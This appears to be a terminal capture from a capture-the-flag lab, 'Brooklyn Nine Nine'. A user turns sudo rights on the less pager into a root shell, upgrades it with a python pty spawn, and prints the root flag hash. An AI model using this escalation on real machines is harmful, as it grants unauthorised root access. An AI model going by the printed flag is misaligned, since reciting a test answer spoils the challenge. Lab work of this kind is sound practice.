 root@brookly_nine_nine: /root
File Actions Edit View Help
jake@brookly_nine_nine:~$ sudo less /etc/profile
# whoami
root
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@brookly_nine_nine:~# cd ..
root@brookly_nine_nine:/home# ls
amy holt jake
root@brookly_nine_nine:/home# cd ..
root@brookly_nine_nine:/# ls
bin dev initrd.img lib64 mnt root snap tmp vmlinuz
boot etc initrd.img.old lost+found opt run srv usr vmlinuz.old
cdrom home lib media proc sbin sys var
root@brookly_nine_nine:/# cd root/
root@brookly_nine_nine:/root# ls
root.txt
root@brookly_nine_nine:/root# cat root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
root@brookly_nine_nine:/root#